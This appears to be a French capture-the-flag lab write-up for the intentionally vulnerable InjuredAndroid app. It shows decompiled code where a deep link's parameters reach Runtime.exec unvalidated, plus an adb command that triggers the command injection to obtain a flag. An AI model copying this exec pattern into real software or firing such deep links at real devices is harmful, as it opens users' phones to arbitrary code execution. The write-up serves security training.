 TP5 - FLAG 13 - RCE via Deep Link (Command Injection Critique)
=== FLAG 13 - Remote Code Execution (RCE) via Deep Link ===
# VULNÉRABILITÉ CRITIQUE: Exécution de commandes via Deep Link !
$ cat injured_out/sources/b3nac/injuredandroid/RCEActivity.java (extrait critique)
// Intent Filter dans AndroidManifest.xml:
// android:scheme="flag13" android:host="rce"
protected void onCreate(Bundle bundle) {
    if (getIntent() != null && intent.getData() != null) {
        H();  // Copie les assets dans /files/
        Uri data = intent2.getData();
        String queryParameter  = data.getQueryParameter("binary");  // Nom binaire
        String queryParameter2 = data.getQueryParameter("param");   // Paramètre
        String queryParameter3 = data.getQueryParameter("combined");
        // [!] VULN CRITIQUE: Exécution directe sans validation !
        Runtime runtime = Runtime.getRuntime();
        Process processExec = runtime.exec(filesDir + "/" + queryParameter + " " + queryParameter2);
        // --> INJECTION DE COMMANDES POSSIBLE !
    }
}
=== EXPLOITATION ===
# Deep Link malveillant:
$ adb shell am start -a android.intent.action.VIEW     -d "flag13://rce?binary=binary32&param=flag"
# Résultat: exécution de binary32 avec paramètre "flag"
# --> Lecture de la valeur depuis Firebase + comparaison
=== RÉSULTAT ===
[FLAG]   FLAG 13 obtenu via RCE Deep Link
[!] VULN: Command Injection via Intent URI (CWE-78) - CRITIQUE
[!] CVSS Score: 9.8 / 10 - Exécution de code arbitraire
[!] IMPACT: Compromission totale de l'application